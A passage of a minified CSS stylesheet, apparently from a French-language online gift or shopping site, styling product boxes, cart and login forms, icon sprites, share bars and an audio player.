.box{overflow:hidden;height:200px}#delivery-mode-boxes ._price{padding:5px;float:right;background:#fff}#delivery-mode-boxes ._qty{color:#ba388c;padding:0 8px}#delivery-mode-boxes .box .name{overflow:hidden;background:#f1f1f1;padding:5px}.modify-qty{background:url(../img/trans-fff.png) repeat scroll 0 0 transparent;display:none;height:148px;position:absolute;top:-3px;width:177px}.modify-qty .form{margin:50px 0}.modify-qty .qty-val{width:40px;background:#fff;border:1px solid #ddd}.modify-qty .qty-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat scroll -287px 1px #b4368a;border:1px solid #b4368a;color:#fff;width:20px;text-indent:-50000px}.checkcode{cursor:pointer}.checkcode:hover{text-decoration:underline}.topay .val{color:#fff;background:#c03a93;padding:5px}.buy-mode-button{background:url(../img/yellow-trans.png);border-radius:5px;padding:5px 10px;position:absolute;right:5px;top:-15px}.create-mode-button{background:url(../img/pink-trans.png);border-radius:5px;padding:5px 10px;position:absolute;right:90px;top:-15px}.lof-main-item-desc>h3{margin:18px 0 0}#content-bar{position:relative;margin:0}#content-bar>p{font-size:1.7em;position:absolute;right:38%;text-align:center;top:-23px}#content-bar p .small-s{font-size:.9em}.in-cart{position:fixed;right:0;top:30%;display:none}.enterbox{margin:0 0 55px}.enterbox .img{float:left;margin:5px}.enterbox .content{margin-left:150px;text-align:justify}.enterbox .anchors li{display:inline-block;margin:0 10px}.enterbox .anchors li a{color:#c03a93}.enterbox .anchors li a:hover{text-decoration:underline}.fbshare-right{text-align:right}.cpagers .list{margin:15px 20px 50px;height:50px}.cpagers .list li:nth-of-type(n+4){display:none}.cpagers{text-align:center}.cpagers .box{display:inline-block;background:url(../img/cpager.png) no-repeat;width:312px;height:241px;position:relative;text-align:left}.cpagers .pager{margin:5px 0}.cpagers .pager li span{display:block;width:10px;height:10px;border-radius:10px;background:#fff;cursor:pointer;border:1px solid #bd398f}.cpagers .pager li span:hover{background:#c4649b}.cpagers .box .bloc{position:absolute;bottom:5px;width:300px;right:5px;background:url(../img/trans-fff.png);border-radius:0 0 5px 5px}.cpagers .box h2{color:#c4649b;margin:10px}.cpagers .box .bloc ol{margin:25px 0}.cpagers .box .bloc ol li a:hover{color:#c4649b}.new-search-list{color:#bc3790;font-size:.8em}.new-search-list:hover{text-decoration:underline}#fixed-bar-quick{bottom:0;position:fixed;width:100%;z-index:100}.right-align-buttons{text-align:right}.center-align-buttons{text-align:center}#quick-login-form input{font-size:11px}#quick-login-form input.text{border:1px solid #ccc;height:10px;width:100px}#quick-login-form .submit{border:1px solid #b6338e;background:#b6338e;color:#fff;padding:5px 10px}#top-nav li #quick-login-form a{font-size:11px;color:gray;display:block;border:0;line-height:15px}#top-nav{padding:5px 0;background:#f6f3f8}#top-nav .top-nav-container{margin:0 auto;width:990px;overflow:hidden}#top-nav .top-nav-container ul{width:100%}#top-nav .top-nav-container ul li span{color:#f1f1f1}.ico-info{background:url(../img/glyphicons-halflings-pink.png) no-repeat -121px -97px;width:12px;height:13px;display:inline-block}#invitation .listURL a{padding:2px 10px;font-weight:700;font-size:.8em;color:#666;border-bottom:1px dotted #666}#invitation .listURL .copy{display:inline-block;background:url(../img/copy.png) no-repeat;height:23px;width:19px;vertical-align:top;margin:-5px 0 0 -10px;text-indent:-50000px}.info-list li span{display:block}.text-limiter{margin:0;padding:0}.product-box{position:relative;width:23%;padding-bottom:5px;background:#fff;height:254px;text-align:center}.product-box.full{width:100%}.product-box.bordered{width:22.8%;border:1px solid #ddd}.product-box.span-1-of-5{width:18%}.product-box .browse-all-overlay{width:100%;height:102%;position:absolute;background:rgba(255,255,255,.7);z-index:101}.product-box .browse-all-overlay .baa-inner{top:45%;position:relative;color:#666;text-transform:uppercase}.product-box .price-option{font-size:80%;color:#333;display:block}.product-box .price br{display:none}.product-box .normal-price{display:block!important;line-height:15px!important}.product-box.col{margin:1% .3% 1% 1.6%}.product-box-detail{width:100%}.product-box .drop{display:block;font-size:1.3em;position:absolute;right:0;top:0;padding:5px 3px;font-weight:700;cursor:pointer;background:#ddd;color:#fff}.product-box .drop:hover{background:#eeb3b3}.product-box .preview{right:20px;top:10px;position:absolute;display:none;background:url(../img/preview-icon.png) no-repeat;height:51px;width:51px;z-index:100}.product-box span.ribbon{background:url(../img/ribbon.png) no-repeat;position:absolute;top:-1px;left:-1px;display:block;height:63px;width:88px}.product-box span.soldout{background:url(../img/epuise.png) no-repeat;position:absolute;top:-1px;left:20px;display:block;height:78px;width:119px}#boxes .ccarousel span.title,.product-box span.title{font-weight:700;text-align:center;display:block;height:35px;margin:5px 0}#boxes .ccarousel span.price,.product-box span.price{color:#b6338e;font-size:125%;font-weight:700;margin:5px 0;display:block}#boxes .ccarousel span.price{height:45px;display:block;text-align:center}.product-box span.price sup{font-size:.7em;margin:0 2px}#boxes .ccarousel img,.product-box img{height:140px;width:140px;display:block;margin:0 auto}#boxes .ccarousel span.add-cart label,.product-box span.add-to label{font-size:.8em}.number-input{width:20px}.footer-list .col{padding:3px;width:171px;margin:1% 0 1% 1.19%}.footer-list .col h2{color:#888}.footer-list .col:first-child{margin-left:0}.footer-list .social-media-buttons{margin-right:0;width:200px!important}#footer .partners img{background:url(../img/icons-sprite.png) -12px -99px;width:196px;height:90px}.social-media-pages{text-align:center}.social-media-pages ul{margin:0;padding:0}.social-media-pages ul li{float:left;margin:2px;width:inherit;text-align:center}.social-media-pages span{opacity:0;color:tra}.social-media-pages a{background:url(../img/icons-sprite.png) no-repeat;width:35px;height:34px;display:block}.social-media-pages .facebook{background-position:0 -40px}.social-media-pages .facebook:hover{background-position:0 0}.social-media-pages .youtube{background-position:-42px -40px}.social-media-pages .youtube:hover{background-position:-42px 0}.social-media-pages .blogger{background-position:-124px -40px}.social-media-pages .blogger:hover{background-position:-124px 0}.social-media-pages .instagram{background-position:-203px -39px}.social-media-pages .instagram:hover{background-position:-203px 0}.social-media-pages .twitter{background-position:-164px -40px}.social-media-pages .twitter:hover{background-position:-164px 0}.social-media-pages .pinterest{background-position:-241px -38px}.social-media-pages .pinterest:hover{background-position:-241px 0}.social-media-pages .google_plus{background-position:-83px -40px}.social-media-pages .google_plus:hover{background-position:-83px 0}.share-bar{position:fixed;left:-86px;top:200px;background:#fcfcfd;border:1px solid #ccc;padding:5px}.share-bar li{background-image:url(../img/csg-541c1f4169cbf.png);background-repeat:no-repeat;padding:5px 0;text-indent:-5000px;opacity:.7;cursor:pointer;width:115px;height:32px}.share-bar li.fb{background-position:0 -66px}.share-bar li.fb:hover{background-position:0 -108px}.share-bar li.googlep{background-position:0 -150px}.share-bar li.googlep:hover{background-position:0 -192px}.share-bar li.twitter{background-position:0 -234px}.share-bar li.twitter:hover{background-position:-30px -276px}.share-bar li.contact{background-position:-8px -33px}.share-bar .close{display:none;position:absolute;right:-12px;top:-11px;font-size:1.2em;color:#fff;text-align:right;cursor:pointer;background:#dfdfdf;padding:0 5px;border-radius:38px}.share-bar ul{padding:0;margin:0}.share-bar li a{display:block;width:115px;height:32px}.share-bar li:hover{opacity:1}.share-bar li.contact:hover{background:url(../img/contact-h.png) no-repeat right}#faq h3{padding:10px}.overlay-wizard .wizard-top{background:#7e1b5c;height:40px;position:relative}.overlay-wizard .wizard-top .logo{margin:0 10px}.overlay-wizard .wizard-content .medium{margin:10px 20px;color:#771b56;font-weight:700}.overlay-wizard .wizard-content form label,form .label{float:left;width:248px;text-align:left;padding:5px 20px 0 0}form .field{margin-left:275px;display:block;position:relative;text-align:left}.overlay-wizard .wizard-content .text.small{width:95px;margin-right:5px}#payment-form #signup-form .chzn-container,.overlay-wizard .wizard-content form .chzn-container{width:222px!important}#payment-form #signup-form .chzn-drop,.overlay-wizard .wizard-content form .chzn-drop{width:220px!important}.wizard-submit{text-align:right}.overlay-wizard .wizard-content .group .col{position:relative}.overlay-wizard .wizard-content .hidden-list{border:1px dashed #7e1b5c!important}.outer{padding:10px}.category-group{width:381px}label.error{float:none;color:red;font-size:11px;display:block;text-align:left;font-weight:700}.message-line{color:#333;border-radius:2px;display:inline-block}.message-line i{display:inline-block;width:12px;height:13px;vertical-align:middle;margin:0 5px}.little-far{margin:auto 10px}.error-line{color:red}.success-line{color:#60b24c}.success-line i{background:url(../img/glyphicons-halflings.png) no-repeat -73px -97px}.message-line.success-line.filled{background:#d7f7c4;padding:5px;color:#333;width:280px}.overlay-wizard form p{margin:5px 0}.a-clean{color:gray}.a-light{color:#fff}.right{text-align:right}.help{display:block;padding-top:10px;padding-bottom:10px;color:gray}.asterisk-required{color:red}#header-nav .cart-contents{max-height:300px;overflow-y:auto}.small-btn{padding:1px 2px;color:#fff}#header-nav .category-group .col a{line-height:15px}#contact form,#login #login-form{background:#f4f0f7;padding:10px;width:500px;border:1px solid #ccc;margin:0 auto}#contact form .chzn-container{width:247px!important}#contact form .chzn-drop{width:245px!important}#contact form .label{width:232px}#contact .ul{list-style-type:disc;margin:auto 30px}#contact select{width:235px}#contact .contactus{position:absolute;right:0;top:50px;border-radius:10px;border:1px solid #b43086}#contact form .white{padding:10px 15px;border-radius:3px}#contact form .select{width:248px}#contact form .text,#contact form textarea{width:235px}#contact form .label{color:#333}#contact form .field{margin-left:200px}#contact form .small{width:110px}.product-overlay{padding:20px 50px 30px 20px}.product-overlay .col img{float:left;margin:0 10px}.footer-list .partners,.footer-list .social-media-buttons{text-align:center}.footer-list a:hover{text-decoration:underline}.see-more{text-align:left;margin:0;padding:0;position:relative;width:200px}.see-more a{color:#b6338e;font-style:italic;font-weight:700;font-size:.8em}.pagebreak a{font-style:normal;color:#fff;font-size:.8em;right:60px;top:-10px;background:#ccc;padding:11px 3px;border-radius:19px;font-family:'Architects Daughter',cursive}.product-box .count{display:block;position:absolute;left:0;top:0;background:#ddd;padding:3px 15px 5px 10px}.product-box .option{background:#ddd;position:absolute;bottom:0;display:block;font-weight:700;border-radius:0 0 2px 2px;padding:3px 3px 5px 0;font-size:.8em;width:99%}.bx-update-option{position:absolute;top:30%;right:18%;background:#fff;box-shadow:2px 4px 5px 0 #bbb}.bx-update-option .bx-header{padding:5px 20px;background:#ddd}.bx-update-option .bx-body{padding:5px 20px}.bx-update-option .bx-footer{padding:5px 20px;background:#ddd}.product-gender .bx-update-option{right:0}.product-box .option .chzn-container{display:block;font-size:.9em}.product-box .option .chzn-container-single .chzn-single span{margin-right:18px}.product-box .count .count-value{background:#fff;padding:1px 5px;border-radius:40px}#gifts{width:100%}#gifts .btn-group .btn-twin{width:50%}#gifts .product-box .floating{display:none}#gifts .add-to-cart{visibility:hidden;margin:-10px}.separated{margin:5px auto;display:block}.similar-item{margin:20px auto}.buttons-holder-right{text-align:right}.content-large{margin:0!important}#products .enp{width:22%}.store-list img{float:left;width:60px;height:60px;margin:5px}.popover-wrapper form{position:relative;padding:5px;margin:5px 0}.popover-wrapper form textarea{width:467px}.popover-wrapper form input.small{width:226px}.popover-wrapper .chzn-container{width:238px!important}.popover-wrapper .chzn-drop{width:236px!important}.popover-wrapper h4{margin:5px 0;color:#c03a93;text-align:left}.popover-wrapper form .close{color:#fff;font-size:1.5em;font-weight:700;position:absolute;right:0;top:0;cursor:pointer}.popover .store-about label{width:300px!important}.add-beneficiary-form select{width:219px}.add-beneficiary-form.selected{background:#ddd}.add-beneficiary-form p{margin:5px 0;padding:0}#delivery-mode-boxes .popover{width:520px;max-width:520px;max-height:500px;text-align:left}#delivery-mode-boxes .dmode-selector{cursor:pointer}input.number{width:50px;height:10px}.btn-clair{color:gray;font-size:.9em}.icon-warning{width:12px;height:11px}.icon-warning.gray{background:url(../img/ui-icons_888888_256x240.png) no-repeat -2px -146px}.icon-info{width:12px;height:12px}.icon-info.gray{background:url(../img/ui-icons_888888_256x240.png) no-repeat -18px -146px}.icon-info.s44x44{background:url(../img/info-icon-44x44.png) no-repeat;width:44px;height:44px}.icon-date{background:url(../img/icons.png) no-repeat -271px -152px;width:16px;height:16px}.icon-location{background:url(../img/icons.png) no-repeat -554px -232px;width:10px;height:16px}.icon-share{background:url(../img/glyphicons-halflings.png) no-repeat -24px -146px;width:13px;height:11px}.icon-share.white{background-image:url(../img/glyphicons-halflings-white.png)}.icon-send{background:url(../img/icons.png) no-repeat -512px -112px;width:16px;height:16px}.icon-send.white{background-image:url(../img/icons.white.png)}.icon-question-mark{background:url(../img/glyphicons-halflings-gray.png) no-repeat -97px -97px;width:12px;height:13px}.icon-question-mark.s64x64{background:url(../img/question-mark-icon-64x64.png) no-repeat;width:64px;height:64px}.icon-add-v2{background:url(../img/icons.png) no-repeat -311px -72px;width:16px;height:16px}.icon-add-v2.white{background-image:url(../img/icons.white.png)}.icon-edit-v2{background:url(../img/icons.png) no-repeat -232px -313px;width:14px;height:14px}.icon-edit-v2.white{background-image:url(../img/icons.white.png)}.icon-add{display:inline-block;background:url(../img/glyphicons-halflings.png) no-repeat -1px -97px;width:12px;height:13px;text-indent:-50000px;cursor:pointer;margin:5px 0}.icon-home{background:url(../img/icons.png) no-repeat -231px -153px;width:16px;height:14px}.icon-home.white{background:url(../img/icons-white.png) no-repeat -231px -153px}.icon-grid{background:url(../img/icons.png) no-repeat -353px -234px;width:12px;height:12px}.icon-grid.pink{background:url(../img/icons-pink.png) no-repeat -353px -234px}.icon-close{background:url(../img/icons-pink.png) no-repeat -271px -72px;width:16px;height:16px}.icon-remove{background:url(../img/glyphicons-halflings-pink.png) no-repeat -25px -97px;width:12px;height:13px;text-indent:-50000px;margin:5px 0;display:inline-block}.icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px;width:13px;height:12px;display:block}.icon-ok.gray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -289px -2px}.icon-ok.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -289px -2px;width:13px;height:12px}.icon-ok.pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -289px -2px;width:13px;height:12px}.icon-category{background:url(../img/glyphicons-halflings-white.png) no-repeat -266px -25px;width:11px;height:13px}.icon-cart{background:url(../img/glyphicons-halflings-white.png) no-repeat -361px -121px;width:12px;height:13px}.icon-cart.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -361px -121px;width:12px;height:13px}.icon-arrow-down{background:url(../img/glyphicons-halflings-white.png) no-repeat -313px -123px;width:12px;height:9px}.icon-arrow-down.small{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px;width:7px;height:4px}.icon-arrow-down.small.pink{background:url(../img/ui-icons_f2b6dd_256x240.png) no-repeat -69px -22px}.icon-arrow-down.small:hover{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px}.icon-arrow-right{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -39px -21px;width:4px;height:7px}.icon-arrow-right.small{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -39px -21px}.icon-arrow-right.gray{background-image:url(../img/ui-icons_454545_256x240.png)}.icon-arrow-up{background:url(../img/glyphicons-halflings-white.png) no-repeat -288px -123px;width:12px;height:9px}.icon-invisible{background:url(../img/glyphicons-halflings-white.png) no-repeat -120px -121px;width:14px;height:13px}.icon-invisible-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -120px -121px;width:14px;height:13px}.icon-visible{background:url(../img/glyphicons-halflings-white.png) no-repeat -96px -122px;width:14px;height:13px}.icon-visible-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -96px -122px;width:14px;height:13px}.icon-settings-pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -433px -1px;width:12px;height:13px}.icon-search{background:url(../img/sprites.png) no-repeat -18px -19px;width:17px;height:16px}.icon-search.purple{background:url(../img/sprites-purple.png) no-repeat -18px -19px}.icon-search-v2{background:url(../img/icons.png) no-repeat -511px -72px;width:16px;height:16px}.icon-edit-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat 0 -72px;width:13px;height:15px}.icon-target{background:url(../img/glyphicons-halflings-white.png) no-repeat -241px -145px;width:12px;height:13px}.icon.green{background:url(../img/glyphicons-halflings-green.png) no-repeat}.icon-ok.green{width:13px;height:12px;background-position:-289px -2px}.icon-info-gray{background:url(../img/sprites.png) no-repeat -200px -127px;width:14px;height:14px}.icon-phone.circ{background:url(../img/phone-icon.png) no-repeat;width:34px;height:34px}.icon-browse-all{background:url(../img/csg-549d994ce6067.png) no-repeat 0 0;width:32px;height:32px}.player{background:#ddd3e2;border-radius:2px 2px 0 0;position:relative}.player .track-title{color:#c03a93;padding:10px}.player .track-thumb{position:absolute;right:5px;top:4px}#write-us-form{padding:5px;background:#f1f1f1;border:1px solid #ccc;margin-bottom:10px}.icon{display:inline-block;vertical-align:middle;margin:auto 5px}.icon-rt{position:absolute;right:5px;top:5px}.icon-print{width:13px;height:13px;background:url(../img/glyphicons-halflings-white.png) no-repeat -97px -49px}.icon-gift{background:url(../img/glyphicons-halflings-white.png) no-repeat -25px -121px;width:12px;height:13px}.icon-gift.black{background:url(../img/glyphicons-halflings.png) no-repeat -25px -121px}.icon-gift.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -25px -121px;width:12px;height:13px}.icon-suggest{width:13px;height:13px;background:url(../img/glyphicons-halflings-white.png) no-repeat -97px -73px}.icon-right{background:url(../img/glyphicons-halflings-white.png) no-repeat -337px -98px;width:12px;height:11px}.icon-right.pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -337px -98px;width:12px;height:11px}.icon-video{background:url(../img/glyphicons-halflings-white.png) no-repeat -433px -51px;width:12px;height:9px}.icon-delete{background:url(../img/glyphicons-halflings-white.png) no-repeat -458px 0;width:11px;height:14px}.icon-delete.gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -458px 0}.icon-plus-small{background:url(../img/ui-icons_454545_256x240.png) no-repeat -20px -133px;width:8px;height:8px}.icon-min-small{background:url(../img/ui-icons_454545_256x240.png) no-repeat -52px -136px;width:8px;height:2px;display:block;text-indent:-50000px;margin:5px auto}.icon-min-small.qty-min,.icon-plus-small.qty-plus{text-indent:-50000px;margin:5px auto;display:block;cursor:pointer}.thumbs-container{float:left;width:330px}.thumbs-container .thumb-group li{display:inline-block;margin:0 2px}.thumbs-container .thumb-group li img{border:1px solid #ccc;padding:1px;width:69px;height:80px}.thumbs-container .thumb-group li:first-child{margin-left:0}.thumbs-container .thumb-group li:last-child{margin-right:0}.thumbs-container .als-prev{background:url(../img/glyphicons-halflings.png) no-repeat -434px -74px;width:8px;height:13px;display:inline-block}.als-container{position:relative}.thumbs-container .als-next{background:url(../img/glyphicons-halflings.png) no-repeat -460px -74px;width:8px;height:13px;display:inline-block}.thumbs-container .als-control{position:absolute;top:50%}.thumbs-container .als-next{right:0}.thumbs-container .als-prev{left:0}.zoom-in-thumb{cursor:pointer;height:340px;width:310px;background:url(../img/zoom-in.png) no-repeat center #fff;opacity:.6;position:absolute;left:18px;display:none}.mark-ok{color:#fff;background:#b0e094;padding:5px;font-weight:700;font-size:80%;text-transform:uppercase}.mark-error{color:#fff;padding:5px;font-weight:700;font-size:80%;text-transform:uppercase;background:#ee8b93}.ajax-preloader-absolute{position:absolute}.add-to-pl small,.remove-from-pl small{margin:0 5px}.add-to-pl,.remove-from-pl{cursor:pointer}#login-form{margin:0 auto}#login-form label{width:275px;float:left;margin:10px 0}.alertbox{position:relative;margin:0 auto;text-align:center}.alertbox .message{color:#bd398f;font-weight:700;font-size:1em}.alertbox .icon-alert{display:block;background:url(../img/warning.png) no-repeat left bottom;width:78px;height:83px;margin:0 auto}.list-count{background:#ba388e;color:#fff!important;padding:5px;border-radius:50px}.list-count.small{padding:1px 5px;border-radius:42px}.box-absolute{position:absolute}.box-absolute-right-top{top:0;right:0}.quiz-illustration{top:20%}.float-right-top{float:right;margin:auto 0 15px 15px}.float-left{float:left;margin:0 15px 15px 0}#press-release .logos .col{background:#fff;border:1px solid #ccc;padding:10px 0;text-align:center;width:31.2%}#press-release .logos .col.white{background:#771b57}#press-release .logos .dim{display:block;font-size:1.3em;color:gray}#press-release .logos .col.white .dim{color:#fff}#press-release .files{list-style-image:url(../img/file.png);margin:0 50px}#press-release .files li{margin:10px 0}#press-release .pages img{height:210px}.content-wrap .pull-right{padding-left:10px}.content-wrap .pull-left{padding-right:10px}.content-wrap table tr:first-child td{font-weight:700}.content-wrap table td{padding:5px;border:1px solid #ddd}.content-wrap ul{list-style-type:disc;margin:5px 20px}.content-wrap{line-height:20px;text-align:justify}.content-wrap a{color:#ba388e}.content-wrap .pagebreak{font-weight:700}.content-wrap .btn{color:#fff;text-decoration:none}.content-wrap a:hover{text-decoration:underline}.content-wrap .pagebreak a{color:#fff}.content-wrap .pagebreak a:hover{text-decoration:none}.popover{background:#fff;border:1px solid #ccc;text-align:left}.popover .popover-title{background:#f1f1f1;padding:10px 5px;margin:0;font-size:1em}.help-box{margin-bottom:30px;display:inline-block;position:relative;width:100%;color:gray;font-size:.85em}.help-box:last-child{margin-bottom:0}.help-box ol li,.help-box p{line-height:20px}.help-box .play-video{position:absolute;bottom:-20px}.ui-slider{float:right}.ui-slider .ui-slider-zoom-in{position:absolute;top:0;height:200px;background:url(../img/zoom-in.png) no-repeat center #fff;width:200px;opacity:.5}.ui-slider .ui-slider-content .ui-slider-item{display:none;width:204px}.ui-slider .ui-slider-content .ui-slider-item:hover{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.ui-slider .ui-slider-content .current{display:block}.ui-slider .ui-slider-pager{margin:0}.ui-slider .ui-slider-pager li{cursor:pointer;display:inline-block;margin:1px;background:#ccc;padding:1px 0;font-size:.6em;width:32%;text-align:center;color:#fff;text-indent:-5000px}.ui-slider .ui-slider-pager li.active,.ui-slider .ui-slider-pager li:hover{background:#ba388c}.ui-slider .ui-slider-pager li:first-child{margin-left:0}.ui-slider .ui-slider-pager li:last-child{margin-right:0}.breadcrumb{color:#666;padding:0 0 10px;font-size:88%}.breadcrumb a{color:#b6338e}.breadcrumb a:hover{text-decoration:underline}.label-disabled{color:#ccc}.data-table td{padding:5px 10px;font-size:.9em}.data-table thead td{font-weight:700}.even-table-page td{text-align:left}.ui-accordion-content p{padding-left:10px}.jslider .jslider-label,.jslider .jslider-value{font-size:100%;top:-10px}#recaptcha_area{margin:0 auto}.ambiance-success{background:#d7f7c4;color:#333}.ambiance:hover{border:3px solid #ddd}.bwWrapper{display:block;position:relative}.label-normal{background:#cecece;border:1px solid #cecece;color:#fff;border-radius:2px;padding:2px 5px}.ias_trigger{width:100%;margin:30px 0 40px;display:block;text-align:center;border:0}.ias_trigger a{padding:8px 12px;background:#771b56;font-weight:700;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56;display:inline!important}.ias_trigger a.large{font-size:120%;padding:10px 20px}.ias_trigger a.small{font-size:85%;padding:5px 8px}.ias_trigger a.full{width:100%}.ias_trigger a:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}.ias_trigger a.btn-inverse{background:#333;border:1px solid #333}.ias_trigger a.btn-white{background:#fff;color:#333;border:1px solid #fff}.ias_trigger a.btn-bordered{border:1px solid #333;background:0 0;color:#333}.ias_trigger a.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}.simple-listed ul{background:#fff;border:1px solid #ddd;min-width:350px;position:absolute;right:0;z-index:2}.simple-listed ul li{float:none;display:block;padding:5px;text-align:left}.simple-listed ul li:hover{background:#f4f4f4}.simple-listed ul li a{display:block}.ws-sitemap .sm-section-content ul li a{font-size:90%;line-height:20px!important}.ws-sitemap .sm-section-content ul li a:hover{text-decoration:underline;color:#ba388e}.ws-sitemap .sm-section-content h3{font-size:.9em}.ws-sitemap h2{margin:0;border-bottom:1px solid}.ws-sitemap .sm-section{padding:0 34px}.ws-sitemap .sm-section .col{margin:1% 0}.ws-sitemap .sm-section .sm-section-content ul li ul{margin:auto 0 0 20px}.ws-sitemap .sm-section .sm-section-content>ul{list-style:disc inside}.transfered-item{border:5px solid}.audiojsZ audio{position:absolute;left:-1px}.audiojsZ{width:460px;height:36px;background:red;overflow:hidden;font-family:monospace;font-size:12px;-webkit-box-shadow:1px 1px 8px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 8px rgba(0,0,0,.3);-o-box-shadow:1px 1px 8px rgba(0,0,0,.3);box-shadow:1px 1px 8px rgba(0,0,0,.3)}.audiojsZ .play-pauseZ{width:25px;height:40px;padding:4px 6px;margin:0;float:left;overflow:hidden;border-right:1px solid #c00}.audiojsZ p{display:none;width:25px;height:40px;margin:0;cursor:pointer}.audiojsZ .playZ{display:block}.audiojsZ .scrubberZ{position:relative;float:left;width:280px;background:#fcc;height:14px;margin:10px;border-left:0;border-bottom:0;overflow:hidden}.audiojsZ .progressZ{position:absolute;top:0;left:0;height:14px;width:0;background:#600;z-index:1}.audiojsZ .loadedZ{position:absolute;top:0;left:0;height:14px;width:0;background:#c00}.audiojsZ .timeZ{float:left;height:36px;line-height:36px;margin:0 0 0 6px;padding:0 6px 0 12px;border-left:1px solid #c00;color:#600;text-shadow:1px 1px 0 rgba(125,0,0,.5)}.audiojsZ .timeZ em{padding:0 2px 0 0;color:#fcc;font-style:normal}.audiojsZ .timeZ strong{padding:0 0 0 2px;font-weight:400}.audiojsZ .error-messageZ{float:left;display:none;margin:0 10px;height:36px;width:400px;overflow:hidden;line-height:36px;white-space:nowrap;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis}.audiojsZ .error-messageZ a{color:#eee;text-decoration:none;padding-bottom:1px;border-bottom:1px solid #999;white-space:wrap}.audiojsZ .playZ{background:url(../audiojs/player-graphics.gif) -2px -1px no-repeat}.audiojsZ .loadingZ{background:url(../audiojs/player-graphics.gif) -2px -31px no-repeat}.audiojsZ .errorZ{background:url(../audiojs/player-graphics.gif) -2px -61px no-repeat}.audiojsZ .pauseZ{background:url(../audiojs/player-graphics.gif) -2px -91px no-repeat}.playingZ .errorZ,.playingZ .loadingZ,.playingZ .playZ{display:none}.playingZ .pauseZ{display:block}.loadingZ .errorZ,.loadingZ .pauseZ,.loadingZ .playZ{display:none}.loadingZ .loadingZ{display:block}.errorZ .loadingZ,.errorZ .pauseZ,.errorZ .playZ,.errorZ .scrubberZ,.errorZ .timeZ{display:none}.errorZ .errorZ{display:block}.errorZ .play-pauseZ p{cursor:auto}.errorZ .error-messageZ{display:block}.playlist{margin:20px;padding:0}.playlist li a{padding:5px;display:block;border-top:1px solid #fff0fa}.playlist li:first-child>a{border:0}.playlist li a:hover{background:#fff0fa}.player .info,.playlist .info{display:block;font-size:90%;margin:5px 0}.playlist li{position:relative}.btn-right{position:absolute;top:0;right:0}.audiojs .play{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -5px -165px;width:8px;height:7px}.audiojs .error{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -2px -146px;width:12px;height:11px}.audiojs .loading{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -68px -83px;width:9px;height:11px}.audiojs .pause{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -22px -165px;width:6px;height:7px}.audiojs .next{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -35px -166px;width:11px;height:5px}.overlay-wizard .add-beneficiary-wizard .text,.overlay-wizard .add-beneficiary-wizard textarea{width:435px}.overlay-wizard .add-beneficiary-wizard .text.small{width:208px;margin-right:2px}.overlay-wizard .choose-store-wizard{max-height:300px;overflow-y:auto}.overlay-wizard .choose-store-wizard label{width:400px}.choose-store-payment .store-about p,.overlay-wizard .choose-store-wizard p{margin:auto auto auto 70px}.choose-store-payment .store-about label{text-transform:none}.overlay-wizard .choose-store-wizard .store-list li{overflow:auto;padding:3px;margin:0}.overlay-wizard .choose-store-wizard .store-list{margin:5px}.overlay-wizard .choose-store-wizard .store-list li img{border:1px solid #ddd;margin-right:5px}.choose-store-payment .store-about{background:#f4f4f4;margin:5px 0;overflow:hidden}.normal-price{color:#333;font-size:75%;font-weight:400;text-decoration:line-through}.hidden{display:none}.jconfirm_wrapper{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4)}.jconfirm_inner{background:#fff;padding:0!important;border:0!important}.jconfirm_message:empty{height:20px}#jconfirm_header{padding:15px;background:#7e1b5c;color:#fff}.jconfirm_title{margin:0}.jconfirm_close{position:absolute;top:10px;right:10px;font-weight:700;font-size:1.5em;color:#fff}#jconfirm_content{text-align:center;padding:20px}.jconfirm_buttons{margin:20px 0!important}.jconfirm_buttons .btn{margin:0 5px}.lordered{background:#666;display:block;padding:7px;color:#fff}.create-list-box{overflow:hidden;width:800px}.create-list-box input.text{width:79%}.create-list-box textarea{width:79%!important}.create-list-box select{width:80.5%!important}.text-center{text-align:center!important}.bold-text{font-weight:700}.pull-right{float:right}.pull-left{float:left}.text-mute{color:#888}.upper{text-transform:uppercase}.lower{text-transform:lowercase}.bold{font-weight:700}.o-hidden{overflow:hidden}.html-form .controls-label{float:left;width:30%;vertical-align:middle}.html-form .controls{margin-left:30%}.html-form .bit-spaced .form-control{margin:6px 0}.html-form .bit-spaced .chzn-container,.html-form .controls-group{margin:5px 0}.html-form .isolated{background:#fcfcfc;padding:5px 0}.span6{width:60%}.row .span3-5{width:35%}.row .span4{width:40%}.row .span5{width:50%}.row .span3{width:25%}.row .span10{width:80%}.row .span11,.row .span12{width:90%}.html-form .controls-row .span3{width:24%}.html-form .controls-row .span4{width:30%}.html-form .controls-row .span5{width:38%;margin-right:5px}.text-right{text-align:right}.text-left{text-align:left}.span10 .chzn-container{width:83%}.html-form .chzn-container{width:415px!important}.html-form .chzn-drop{width:413px!important}.html-form .btn{margin:auto 16px auto auto}#__create-list-form select{width:82%}#__create-list-form 